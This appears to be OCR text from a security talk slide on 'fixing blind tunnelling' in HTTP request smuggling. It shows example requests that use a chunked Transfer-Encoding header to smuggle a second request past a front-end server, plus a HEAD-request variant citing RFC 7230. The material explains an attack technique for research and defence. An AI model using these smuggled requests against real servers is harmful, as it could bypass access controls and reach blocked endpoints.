 Fixing blind tunnelling
Problem: Front-end reads $content-length bytes from back-end
POST /images/tiny.png HTTP/1.1
Transfer-Encoding: chunked
0
POST / HTTP/1.1
…
Never read
by front-end
HTTP/1.1 200 OK
Content-Length: 7
content
HTTP/1.1 403
…
A server MAY send a Content-Length header field in a response to a HEAD request - RFC 7230
HEAD /images/tiny.png HTTP/1.1
Transfer-Encoding: chunked
0
POST / HTTP/1.1
HTTP/1.1 200 OK
Content-Length: 7
HTTP/1.1 403
Content-Length: 3973
…
Python